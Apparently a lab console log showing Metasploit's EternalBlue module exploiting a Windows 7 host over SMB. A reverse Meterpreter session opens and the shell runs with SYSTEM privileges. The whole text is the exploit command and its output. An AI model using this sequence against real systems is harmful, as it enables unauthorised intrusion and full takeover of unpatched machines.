 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.5:4444 → 10.10.10.40:49158) at 2023-10-26 03:22:00 +0200
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1500 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system